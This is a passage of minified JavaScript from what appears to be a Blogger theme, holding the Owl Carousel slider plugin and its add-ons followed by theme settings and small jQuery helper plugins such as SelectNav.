edX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggP7bCH3MyDA3JDDwMa09mQUMBC4lAK8b5ye5Lr3Lrs8NEbXc4daq5u7U3eO9ycbAHBIPd6wPqBwTmPrP0bGR1xP2pjHi_cgGonE2vN8yAFgtkNXt0-W4fh20EP3vY1VLfqqffmgw7ftM/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var 